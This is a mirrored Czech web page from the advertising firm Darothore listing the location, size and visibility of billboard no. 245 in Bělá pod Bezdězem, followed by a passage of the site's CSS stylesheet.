

--- FILE ---
content_type: text/html
request_url: https://darothore.cz/reklamni-plochy/reklamni-panely/plocha-245/index.html
body_size: 4969
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">

<!-- Mirrored from darothore.cz/reklamni-plochy/reklamni-panely/plocha-245/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Aug 2021 13:03:49 GMT -->
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2011 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.com/ and http://typo3.org/
-->

<base  />

<title>Plocha 245 | Reklamní panely | Reklamní plochy | Darothore</title>
<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="../../../typo3temp/stylesheet_e0e839b388c2d0.css?1322037580" media="all" />
<link rel="stylesheet" type="text/css" href="../../../typo3temp/stylesheet_240b4ca8931ee1.css?1308062440" media="all" />



<script src="../../../typo3temp/javascript_93077bb238a390.js?1308062436" type="text/javascript"></script>


<meta http-equiv="pragma" content="no-cache" />
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="expires" content="mon, 01 Dec 2004 01:00:00 GMT" />

  <meta name="robots" content="all,follow" />
  <meta name="revisit-after" content="1 days" />

  <meta name="description" content="" />
  <meta name="keywords" content="" />

  <meta name="author" content="all: Virtua.cz" />
  <meta name="robots" content="all,follow" />
  <meta name="googlebot" content="index,follow,snippet,archive" />
  <meta name="autosize" content="off" />
  <style media="screen,projection" type="text/css" title="CSS Layout">
  <!--/*--><![CDATA[/*><!--*/ 
    @import "../../../fileadmin/sys_darothore/css/screen.css";
    @import "../../../fileadmin/sys_darothore/css/css3.css";
    @import "../../../fileadmin/sys_darothore/css/styledimgtext.css";
    @import "../../../fileadmin/sys_darothore/css/fancybox.css";
    @import "../../../fileadmin/sys_darothore/css/glider.css";
    @import "../../../fileadmin/sys_darothore/css/carousel.css";
    @import "../../../fileadmin/sys_darothore/css/orbit/orbit.css";
    @import "../../../fileadmin/sys_darothore/css/jquery.autocomplete.css";
  /*]]>*/--> 
  </style>
  <!--[if IE]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if lte IE 6]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie6.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if IE 7]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie7.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if IE 8]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie8.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <link media="print" href="../../../fileadmin/sys_darothore/css/print.css" rel="stylesheet" type="text/css" />
  <!--[if lte IE 6]>
    <script type="text/javascript" src="unitpngfix.js"></script>
  <![endIf]-->
  <link rel="shortcut icon" href="../../../favicon-dar.ico" />  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery-1.4.4.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery-ui-1.8.9.custom.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.serialScroll-1.2.2-min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.scrollTo-1.4.2-min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.localscroll-1.2.7-min.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.jcarousel-0.2.7.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.cloudcarousel-1.0.4.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.captify-1.1.3.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/imagecarousel-1.4.1.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.easing.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.fancybox.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/cufon-yui.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/Cronos_Pro_700.font.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/CronosPro-Lt-It_italic_400.font.js"></script>
  
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.orbit.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.corner.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.caption.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.validate.pack.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.autocomplete.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.pagepeel.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.cmd.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.more.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.mailchimp.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22268176-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src="../../../typo3conf/ext/rzautocomplete/res/js/jquery.autocomplete.js" type="text/javascript"></script>


</head>
<body id="side4" class=" uid517 ">


    <div id="outer" class="cz">
        <div id="inner">
            <div id="main">
               
                    <div id="header">
						  <div id="h1"><a href="../../../index.html"><span></span></a></div>
							<hr />
							<div id="refvideo">
                    <a href="../../../nase-sluzby/reference-video/index.html" class="refvid">REFERENCE</a>
                  </div>
              <div id="service_menu">
              <div id="language-menu">
                      <a id="lang-cz" href="../../../index.html">CZ</a>
                      <a id="lang-de" href="../../../de/index.html">DE</a>
                    </div>
                <a href="../../../mapa-stranek/index.html" id="map">mapa stránek</a>&nbsp;
                <div id="search-wrap">
                
  <form action="http://darothore.cz/vyhledavani/" method="post" class="searchform" id="tx_rzautocomplete_pi1517_form" autocomplete="off">
  	<input name="tx_indexedsearch[sword]" class="textfield sword" id="tx_rzautocomplete_pi1517_word" type="text" value="Vyhledat..." onclick="if(this.value=='Vyhledat...')this.value='';" />
    <input name="hledejbutton" class="button" type="image" alt="hledej" title="hledej" src="../../../fileadmin/sys_darothore/img/template/lupa.png" />
  	<input name="tx_indexedsearch[_sections]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[pointer]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[ext]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[lang]" type="hidden" value="" />
  </form>

      <script type="text/javascript">
        /* <![CDATA[ */
          jQuery().ready(function() {
            jQuery("#tx_rzautocomplete_pi1517_word").autocomplete("../../../index3e2f.html?eID=rzautocomplete&amp;language=", {
              minChars: 3,
              selectFirst: false,
              max: 10,
              autoFill: 0,
              delay: 400,
              matchContains: 0,
              scroll: 1,
              selectFirst: 1,
              multiple: 0,
              multipleSeparator: ", "
            });
            jQuery("#tx_rzautocomplete_pi1517_word").result(function (event, data, formatted) {
              jQuery("#tx_rzautocomplete_pi1517_form").submit();
            });
          });
        /* ]]> */
      </script>
    
                </div>
              </div><!--service_menu-->
							<div id="menu-wrap-left">
                  <div id="menu-wrap-right">
                      <ul id="menu">
                      <li><a href="../../../index.html"><span>Úvodní stránka</span></a></li><li><a href="../../../nase-sluzby/index.html" id="uid119"><span>Naše služby</span></a><ul><li class="first"><a href="../../../nase-sluzby/graficke-a-dtp-studio/index.html" id="uid194"><span>Grafické a DTP studio</span></a></li><li><a href="../../../nase-sluzby/vyrezavana-grafika/index.html" id="uid195"><span>Vyřezávaná grafika</span></a></li><li><a href="../../../nase-sluzby/velkoformatovy-tisk-a-laminace/index.html" id="uid196"><span>Velkoformátový tisk a laminace</span></a></li><li><a href="../../../nase-sluzby/venkovni-reklama/index.html" id="uid198"><span>Venkovní reklama</span></a></li><li><a href="../../../nase-sluzby/plachty-a-bannery/index.html" id="uid199"><span>Plachty a bannery</span></a></li><li><a href="../../../nase-sluzby/kovovyroba/index.html" id="uid200"><span>Kovovýroba</span></a></li><li><a href="../../../nase-sluzby/termotransfer-a-reklamni-textil/index.html" id="uid201"><span>Termotransfer a reklamní textil</span></a></li><li><a href="../../../nase-sluzby/reklama-na-vozech-mhd/index.html" id="uid202"><span>Reklama na vozech MHD</span></a></li><li><a href="../../../nase-sluzby/eventove-akce/index.html" id="uid203"><span>Eventové akce</span></a></li><li><a href="../../../nase-sluzby/visual-tower/index.html" id="uid204"><span>Visual Tower</span></a></li><li><a href="../../../nase-sluzby/visual-gate/index.html" id="uid399"><span>Visual Gate</span></a></li><li><a href="../../../nase-sluzby/roll-up-svetelne-fotoramy/index.html" id="uid262"><span>Roll Up, Světelné fotorámy</span></a></li><li><a href="../../../nase-sluzby/karbonove-3d-folie/index.html" id="uid391"><span>Karbonové 3D fólie</span></a></li><li><a href="../../../nase-sluzby/specialni-interierove-folie/index.html" id="uid393"><span>Speciální interiérové fólie</span></a></li><li><a href="../../../nase-sluzby/reklama-na-zavodnich-vozidlech/index.html" id="uid396"><span>Reklama na závodních vozidlech</span></a></li><li><a href="../../../nase-sluzby/podlahova-grafika/index.html" id="uid401"><span>Podlahová grafika</span></a></li></ul></li><li class="aktivni"><a href="../../index.html" id="uid136"><span>Reklamní plochy</span></a><ul><li class="aktivni"><a href="../index.html" id="uid205"><span>Reklamní panely</span></a></li><li><a href="../../visual-tower/index.html" id="uid206"><span>Visual tower</span></a></li><li><a href="../../reklamni-plachty/index.html" id="uid207"><span>Reklamní plachty</span></a></li></ul></li><li><a href="../../../poptavka/index.html" id="uid187"><span>Poptávka</span></a></li><li><a href="../../../kontakty/index.html" id="uid117"><span>Kontakty</span></a></li>
                      </ul>
                  </div>
              </div>
						  <div class="cleaner"></div>
					</div><!--header-->
					
					<div id="display"> 
                    <div class="lleft">
					  <!--TYPO3SEARCH_begin-->
<!--  [begin] -->
	
		<!--  Header: [begin] -->
			<div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Billboard č. 245</h1></div>
		<!--  Header: [end] -->
			
<!--  [end] -->
	
<!--  [begin] -->
	
<!--  [begin] -->
	<div class="csi-textpic csi-center csi-above csi-border"><div class="csi-imagewrap"><div class="csi-image" style="width:594px;"><div><a href="../../../uploads/pics/245.jpg" class="lightbox" rel="gallery1945"><img src="../../../typo3temp/pics/ea0802ccad.jpg" width="594" height="430" alt="" title="" /></a></div></div></div><div class="csi-text"></div></div><div class="csi-clear"></div><div class="cleaner"></div>
<!--  [end] -->
	
<!--  [end] -->
	
<!--  [begin] -->
	
<!--  [begin] -->
	<table class="contenttable"><tbody><tr><th scope="row"><p>Město</p></th><td><p>Bělá pod Bezdězem</p></td><th scope="row"><p>Adresa</p></th><td><p>Tyršova, výjezd na ČL</p></td></tr><tr><th scope="row"><p>Okres</p></th><td><p>Mladá Boleslav</p></td><th scope="row"><p>Rozměr</p></th><td><p>5,1 × 2,4 m</p></td></tr><tr><th scope="row"><p>Kraj</p></th><td><p>Středočeský</p></td><td></td><td></td></tr></tbody></table>
<!--  [end] -->
	
<!--  [end] -->
	<!--TYPO3SEARCH_end-->
                    </div>
                    <div class="rright">
<!--  [begin] -->
	
<!--  [begin] -->
	<p><strong>Umístění panelu:</strong>&nbsp;okrajová čtvrť, obytná čtvrť, průmyslová čtvrť<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><strong>Komunikace:</strong> silnice ostatní, výjezd, parkoviště, křižovatka<br />&nbsp;&nbsp;&nbsp; &nbsp;<br /><strong>Poloha:</strong> kolmo<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><strong>Okolí:</strong> nádraží ČD, ČSAD<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><strong>Viditelnost:</strong>&nbsp;přes 100 m</p>
<!--  [end] -->
	
<!--  [end] -->
	
                    <a href="../../index.html" class="ico_mapka"><img src="../../../fileadmin/sys_darothore/img/template/ico_mapka.png" alt="Zobrazit mapu" /></a>
      <div id="side2-buttons">
              <div class="btn first">
                <div class="cnt">
                    <a href="../../../poptavka/index.html">Mám zájem o nabídku</a>
                </div>
             </div>                        
          </div>    
                    </div>
         <div class="cleaner"></div>
         
          
    
          
          </div><!--display-->
					
				<div class="cleaner"></div>
                	
                  
                  <div id="navi">
                    <div id="submenu">
                                
                                
                    </div>
                    
                  </div>
                  
                  <div id="content">
                        <div class="padd">
                        	<div id="left">
                            <div id="clanek">
                            <div id="breadcrumb">
						                <p><strong>Právě se nacházíte: </strong>&nbsp;&nbsp;<a href="../../../index.html">Úvodní strana</a>&nbsp; — &nbsp;<a href="../../index.html" onfocus="blurLink(this);">Reklamní plochy</a>&nbsp; — &nbsp;<a href="../index.html" onfocus="blurLink(this);">Reklamní panely</a>&nbsp; — &nbsp;Plocha 245</p>
                            </div>
                             <div class="cleaner"></div>
                            </div> 	
                          </div><!--left-->
                          <div id="right">
                            
                          </div><!--right-->
                        <div class="cleaner"></div>
                        </div>
                    <hr />
                    <div class="cleaner"></div>
                  </div><!--content-->
                <div class="cleaner"></div>
                </div><!--main-->
        <hr />
        <div id="bottom">
        <div class="padd">
          <div class="box box1">
            <a href="../../../index.html" class="boxhead">Darothore a.s.</a><br /><br />
            <a href="../../../kontakty/index.html">Jak nás najdete?</a><br />
            <a href="../../../nase-sluzby/index.html">Naše služby</a><br />
            <a href="../../index.html">Pronájem reklamních ploch</a><br />
            <a href="../../../poptavka/index.html">Poptávka reklamy</a><br />
          </div>
          <div class="box box2">
            <a href="http://www.apartman-vysoka-lipa.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/apartman.png" alt="Apartmán Vysoká Lípa" /></a>
<p>Nabízíme Vám ubytování v původní roubené chalupě zasazené do přírody malebného Českosaského Švýcarska.<br /><a href="http://www.apartman-vysoka-lipa.cz/" target="_blank">Apartmán Vysoká Lípa</a></p>

          </div>
          <div class="box box3">
            <a href="http://www.visualtower.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/vt.png" alt="Visual Tower" /></a>
            <p>Prezentační stojan nové generace Visual Tower — nejvýraznější prezentační medium na českém trhu.<br />
            <a href="http://visualtower.cz/" target="_blank">www.visualtower.cz</a>
            </p>
          </div>
          <div class="box box4">
            <a href="http://www.handymedia.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/handymedia.png" alt="Visual Tower" /></a>
            <p>Exkluzivní obchodní zastoupení společnosti Darothore a.s.<br />
            <a href="http://www.handymedia.cz/" target="_blank">www.handymedia.cz</a>
            </p>
          </div>
          <div class="box box5 newsletter">
            <strong>Přihlašte se k newsletteru</strong>
            <form method="post" action="http://darothore.cz/prihlaseni-zpravodaje/" id="zpravodaj">
              <fieldset>
                <input type="text" name="z_email" id="z_email" class="email-field" value="Váš e-mail" onfocus="if(this.value=='Váš e-mail')this.value='';" onblur="if(this.value=='')this.value='Váš e-mail';" />
                <input type="submit" value="Odeslat" id="z_submit" />
              </fieldset>
            </form>
          </div>

          <div class="cleaner"></div>

          <div id="pata">
            <p>© 2011 Darothore a.s.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://virtua.cz/">Internetový marketing, SEO, PPC - Virtua.cz</a></p>
            <iframe src="http://www.facebook.com/plugins/like.php?href=http://darothore.cz" scrolling="no" frameborder="0" style="border:none; width:450px; height:80px"></iframe>
          </div>

        </div>
        </div>
        </div>
    </div>




</body>

<!-- Mirrored from darothore.cz/reklamni-plochy/reklamni-panely/plocha-245/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Aug 2021 13:03:50 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/screen.css
body_size: 7550
content:
html, body {
/*	height:100%;*/

}
html, body, form, fieldset, h1, h2, h3, h4, h5, h6, p, pre, blockquote, ul, ol, dl, address {
	margin:0;
	padding:0;
}
ul {
	list-style:none;
}
body {
	color:#727272;
	text-align:center;
	font:normal 13px Arial, Helvetica, sans-serif;
	background:#fff url(../img/template/bg-big-gradient.png) repeat-x left bottom;
	margin: 0px;
	padding: 0px;
}
body#side2 {
background:#DEDEDE url(../img/template/bg-big-gradient-side2.png) repeat-x left top;
}
body#side3,
body#side4 {
background:#fff url(../img/template/bg-big-gradient.png) repeat-x left bottom;
}
/*=Text
----------------------------------------------------------*/
h1, h2, h3, h4, h5 {
	font:normal 1em Arial, Helvetica, sans-serif;
	letter-spacing:0.02em;
	color:#58585a;
	padding-bottom:0.5em;
}
h1 a, h2 a, h3 a, h4 a, h5 a {
	text-decoration:none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
	text-decoration:underline;
}

h1 {
	font-size:34px;
	color: #58585a;
	font-weight: bold;
}
#side2.uid187 h1 {
padding: 0px 0px 10px 0px;
margin: 0px 0px 8px 0px;
border-bottom: 1px solid #A6A6A6;
}
#side3 h1,#side4 h1 {
font-size: 16px;
text-transform: uppercase;
}

h2 { font-size:14px; color:#c21118; font-weight: bold; }
h3,h4 { font-size:13px; color:#727272; font-weight: bold; }
h5 { font-size:13px; color:#727272; }

p, ul, ol { padding:0 0 1em 0; }
ol {
	list-style: decimal inside;
}
#content ul {
	list-style: disc outside;
	padding-left:15px;
}
/*p + p {margin-top:-1em;}*/
td p, th p { padding:0; }

img {display:block; margin:0; padding:0;}

strong {
font-weight: bold;
}
#bottom strong {
font-weight: bold;
}

/*=Odkazy
----------------------------------------------------------*/
a {
	text-decoration:underline;
	color:#c21118;
}
a:hover {
	text-decoration:none;
}
a img {
	border:none;
	text-decoration:none;
}/*
a.internal-link {
	background: url(../img/i-link.gif) no-repeat right center;
	padding-right: 16px;
}
a.internal-link:hover {
	background: url(../img/i-link-hover.gif) no-repeat right center;
	padding-right: 16px;
}*/
a.download {
	color:#c21118;
	padding-right: 16px;
}
a.moreinfo {
	color:#c21118;
	text-decoration:underline;
	height:23px;
	display:block;
  margin: 0px 0px 10px 0px;	
}/*
a.vice:hover {
	background:url(../img/sipka_odkaz_hover.gif) no-repeat left center;
}*/
/* =Formulare
-----------------------------------------------------*/
form { border:0; margin:0; }
form fieldset {
	padding:10px 20px;
	margin:0;
	border:none;
	display:block;
	background:transparent;
}
.leftcol {float:left;width:320px;}
.rightcol {float:right;width:306px;text-align:right;}
form div label  {
	padding:3px 0;
	display:block;
}
form textarea {
	font:normal 100%/140% Tahoma,Verdana,Arial,lucida,sans-serif;
}
form div.optional label,
label.optional {
	color: #434343;
	font-weight:normal;
	line-height: normal;
}
form div.required label,
label.required {
	font-size:11px;
	color: #434343;
	font-weight:normal;
	line-height: normal;
	text-align:left;
}
form div.required input[type=text],
form div.optional input[type=text],
form div.optional input[type=file],
form div.required input[type=password],
form div.captcha input,
form div.required textarea {
	padding:3px;
	border:solid 1px #A6A6A6;
	width:300px;
}
form div.required input[type=text]:focus,
form div.optional input[type=text]:focus,
form div.optional input[type=file]:focus,
form div.required input[type=password]:focus,
form div.captcha input:focus,
form div.required textarea:focus {
	padding:3px;
	border:solid 1px grey;
}
form div.required textarea {
	width:601px;
	height:100px;
	margin-bottom:10px;
}
form div.submit {
	text-align:right;
}
form div.submit input {
	text-align:center;
}
form div.submit div {
	display:inline;
	float:left;
	text-align:left;
	width:auto;
	padding:0;
	margin:0;
}
#poptavkanad {width:690px;}
#poptavkanad p {padding:6px;font-weight:bold;background:#cfcfcf;color:#fff;margin-bottom:1px;}
/*=Tables
--------------------------------------------------------------*/
table {
	border-collapse:collapse;
	margin-bottom:15px;
	color:#000000;
}
table caption {
	padding:5px;
	text-align:left;
	font-style: italic;
}
table p {
	margin-bottom:0;
}
table thead td {
	padding:5px 15px 5px 5px;
	font-weight:bold;
	background:#ededed;
	border-bottom:0px solid #cdcdcd;
}
table tbody td {
	padding:5px 15px 5px 5px;
	color:#727272;
	width:150px;
	font-weight:normal;
	background:transparent;
	border-bottom:0px solid #ffffff;
}
table th {
  color:#727272;
	padding:5px;
	font-weight:bold;
	border-bottom:0px solid #ffffff;
	background:transparent;
	text-align:left;
}
table tr {
border-bottom: 1px solid #727272;
}
.uid117 table {
	width:600px;
}
.uid117 table tbody td {
	width:auto;
	border-bottom:none;
	vertical-align: top;
	padding:5px 20px 5px 0px;
}
.uid117 table tr {
border-bottom: none;
}
.uid117 table tr h2 {
padding:5px 0;
}
/*=Logo
----------------------------------------------------------*/
#header h1,#header h1 a span,
#header #h1,#header #h1 a span {
	width:200px;
	height:130px;
	display:block;
	margin:0;
	padding:0;
	overflow:hidden;
	float: left;
}
#header h1,
#header #h1 {
	text-align:left;
	border:none;
	position:relative;
	float:left;
}
#header h1 a,
#header #h1 a {
	margin:0;
	padding:0;
	text-decoration:none;
	border:none;
	float:left;
	cursor:pointer;
}
#header h1 a span,
#header #h1 a span {
	position:absolute;
	left:0px;
	top:0px;
	background:transparent url(../img/template/logo.png) no-repeat 0px 30px;
}
#side3 #header #h1 a span,
#side4 #header #h1 a span {
background:transparent url(../img/template/logo.png) no-repeat 15px 30px;
}
/*=LANGUAGE MENU
------------------------------------------*/
#language-menu {
padding: 0px 16px 0px 0px;
margin: 0px 20px 0px 0px;
height: 31px;
float: left;
border-right: 1px solid #58585A;
}
#language-menu a {
padding: 0px 8px 0px 7px;
margin: 0px 4px 0px 0px;
height: 31px;
font-weight: normal;
}
.cz #language-menu a#lang-cz,
.de #language-menu a#lang-de,
#language-menu a:hover {
background: url(../img/template/lang-btn.png) no-repeat top left;
color: #fff;
text-decoration: none;
}
/*=Reference odkaz
----------------------------------------------------------*/
#refvideo {
  position: absolute;
  left: 347px;
  top: 35px;
  width: 142px;
  height: 31px;
  border-right: 1px solid #58585A;
}
#refvideo a.refvid {
  background: url("../img/reference-btn.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    display: inline-block;
    height: 27px;
    line-height: 27px;
    padding-left: 33px;
    text-decoration: none;
    width: 120px;
    font-size: 12px;
}
#refvideo a.refvid:hover {
  background: url("../img/reference-btn-h.png") no-repeat scroll left top transparent;
}
.de #refvideo a.refvid {
  padding-left: 11px;
}
/*=Service Menu
----------------------------------------------------------*/
#service_menu {
	/*background:#eee;*/
  float: right;
	padding:35px 0px 8px 15px;
	color:#cfcfcf;
	margin: 0px 50px 10px 0px;
	height: 26px;
	width: 400px;
}
#service_menu a {
	color:#58585a;
	text-decoration:underline;
	font-weight: bold;
	font-size: 12px;
	line-height: 24px;
	float: left;
}
#service_menu a:hover {
	text-decoration:none;
}
#service_menu #search-wrap {
float: right;
height: 24px;
border: 1px solid #a6a6a6;
position: relative;
width: 180px;
margin: 0px 0px 0px 15px;
background: #fff;
}
#service_menu form {
	display:block;
	position: absolute;
	top: 0px;
	left: 0px;
}
#service_menu .textfield {
	background:transparent;
	border:0px solid #cfcfcf;
	height:18px;
	width:151px;
	margin:0px;
	padding:3px;
	color: #58585a;
}
#service_menu .button {
	display:inline-block;
	padding:0px;
	margin-left:5px;
	position: absolute;
	top: 0px;
	right: -23px;
	width: 26px;
	height: 24px;
}
/*=Menu
----------------------------------------------------------*/
#menu-wrap-left {
background: url(../img/template/bg-menu-left.png) no-repeat top left transparent;
padding: 0px 0px 0px 30px;
height: 44px;
float:right;
}
#menu-wrap-right {
background: url(../img/template/bg-menu-right.png) no-repeat top right transparent;
padding: 0px 17px 0px 0px;
height: 44px;
float:right;
}
#menu {
	margin:0 0 13px 0;
	padding:0;
	width: 700px;
	list-style:none;
	float:right;
	text-align:left;
	display:block;
	background: url(../img/template/bg-menu.png) repeat-x top left transparent;
	border-bottom:solid 0px;
	position: relative;
	z-index: 1050;
}
#glider {
z-index: 1000;
}
#menu li {
	margin:0px;
	padding:0;
	display:block;
	float:left;
}
#menu li a {
	margin:0;
	padding:12px 25px 12px 25px;
	display:block;
	color:#58585a;
	border:none;
	text-decoration:underline;
	font-size: 12px;
	font-style: normal;
	line-height: 20px;
	font-weight: normal;
	background: url(../img/template/bg-menu-item.png) no-repeat top right transparent;
	text-transform: uppercase;
}
#menu li a:hover {
	text-decoration:underline;
	background:#b1b2b5;
}
#menu li.aktivni {
	font-weight: bold;
}
#menu li.aktivni a {
	font-weight:bold;
	color:#58585a;
	text-decoration:none;
}

/* druha uroven */

#menu li:hover ul {
display: block;
}
#menu li ul {
display: none;
position: absolute;
z-index: 1000;
background: url("../img/template/submenu-shadow-short.png") no-repeat scroll center bottom #fff;
list-style-type: none;
padding: 0 0 15px;
}
#menu li ul li {
float: left;
clear: both;
width: 270px;
background: url("../img/template/submenu-line.png") no-repeat scroll center bottom transparent;
}
#menu li ul li.first a {
background: none;
}
#menu li ul li a {
background: url("../img/template/submenu-shadow.png") no-repeat scroll center top transparent;
color: #433922;
display: block;
font-weight: bold;
height: 30px;
line-height: 30px;
padding: 0px 0px 0px 18px;
text-transform: none;
letter-spacing: 1px;
}
#menu li ul li a:hover {
background: #B2B3B6;
}
#menu li ul li a span {
background: url("../img/template/mini-sipka.png") no-repeat scroll right 12px transparent;
display: block;
overflow: hidden;
width: 229px;
height:30px;
}

/*=Display
----------------------------------------------------------*/
#display {
	height:400px;
	background:transparent;
	display:block;
	width:960px;
	margin:0px;
	padding:0px;
	text-align:left;
	position:relative;
}
#side2 #display {
height: 252px;
	
}
#side4 #display {
	
	background:#ffffff url("../img/template/bg-big-gradient-side2.png") repeat-x scroll left top;
	position:relative;	top:0px;
	left:0px;
}

#side4 #display .lleft{
	width:600px;
	float:left;
	padding-right:24px;

}
#side4 #display  .rright{
	width:260px;
	float:left;padding:24px;
	padding-top:60px
}
#side4 #display  .rright {
	line-height:18px;
}
#side4 #display .lleft .csi-textpic{
	padding-left:24px;
	padding-top:18px;
	padding-bottom:14px;
}
#side4 #display .lleft .contenttable
{
margin-left:24px;
margin-bottom:24px;
width:600px;
}

#side4 #display .ico_mapka img {
	margin-top:24px;
}
#side4 #display .csi-image {
	margin:0px !important;padding:0px !important;
}
#display .padd {
	padding-top:71px;
	padding-left:47px;
	margin:0px;
	padding-right:531px;
}
#display h2 {
	display:block;
	position:relative;
	overflow:hidden;
	height:48px;
	width:427px;
	margin:0px;
	padding:0px;
	color: #fa7d0f;
}
#display h2 span {
	background:url(../img/display_nadpis.jpg) no-repeat left top;
	display:block;
	position:absolute;
	height:48px;
	width:427px;
	left:0px;
	top:0px;
}
#slogan {padding:67px 500px 0 60px;}

/*=Bottom
